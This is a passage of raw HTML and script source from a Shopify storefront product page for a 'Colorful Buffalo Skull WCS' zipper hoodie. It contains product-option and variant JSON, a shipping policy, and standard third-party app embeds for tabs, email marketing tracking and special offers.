Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "Colorful Buffalo Skull WCS",
  "productDescription": "\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eDESCRIPTION\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cul style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Colorful Buffalo Skull WCS",
          ProductID: 8087877615849,
          Categories: ["3D APPAREL","3D Zipper Hoodie","ANIMALS","Best selling products","BUFFALO","Globo basis collection - Do not delete","NATIVE AMERICAN","New products","SKULL","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab_grande.jpg?v=1680597480",
          URL: "https://nativeheritagestore.com/products/colorful-buffalo-skull-5",
          Brand: "BTG",
          Price: "$49.95",
          Value: "49.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 8087877615849,
       price: 4995,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(274371215526)
     
     window.saso.product_collections.push(419733831913)
     
     window.saso.product_collections.push(419778625769)
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(419778855145)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(419779051753)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(419778920681)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":8087877615849,"title":"Colorful Buffalo Skull WCS","handle":"colorful-buffalo-skull-5","description":"\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eDESCRIPTION\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cul style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e","published_at":"2023-04-04T01:37:58-07:00","created_at":"2023-04-04T01:38:00-07:00","vendor":"BTG","type":"3D Zipper Hoodie","tags":["Zipper Hoodie"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44560530112745,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530145513,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530178281,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530211049,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530243817,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530276585,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530309353,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530342121,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","options":["Style","Size"],"media":[{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.